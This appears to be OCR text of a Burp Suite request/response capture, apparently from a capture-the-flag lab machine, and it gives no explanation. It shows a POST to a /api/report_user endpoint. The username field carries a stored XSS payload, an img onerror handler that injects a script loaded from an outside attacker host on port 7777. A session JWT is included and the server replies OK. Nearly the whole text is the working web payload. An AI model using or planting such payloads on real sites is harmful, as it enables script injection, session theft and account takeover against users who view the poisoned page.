 Request
Pretty Raw Hex \n
1 POST /api/report_user HTTP/1.1
2 Host: 10.10.11.43
3 Content-Length: 163
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.10.11.43
9 Referer: http://10.10.11.43/chat
0 Accept-Encoding: gzip, deflate, br
1 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6
ZmFsc2UsImlhdCI6MTczMjA3OTIwOCwianRpIjoiYTUxZGVjY
jctZGFiNC00YzMwLWFlNzItNmE1YTlhZTExMDRiIiwidHlwZS
I6ImFjY2VzcyIsInN1YiI6Im1pYW8iLCJuYmYiOjE3MzIwNzk
yMDgsImV4cCI6MTczMjY4NDAwOH0.1n-oHwjTwwRIz69mcjbt
djjuE_HXtUtcOV40iqdDlmU
2 Connection: keep-alive
3
4 {
"username":
"<img src=1 onerror=\"this.remove(); var s=d
ocument.createElement('script'); s.src='http
://10.10.14.10:7777/xss.js'; document.body.a
ppendChild(s);\">"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Wed, 20 Nov 2024 05:31:04 GMT
4 Content-Type: application/json
5 Content-Length: 16
6 Access-Control-Allow-Origin: http://10.10.11.43/
7 Access-Control-Allow-Headers:
Content-Type,Authorization
8 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
9 Connection: close
10
11 {
"status":"OK"
}
12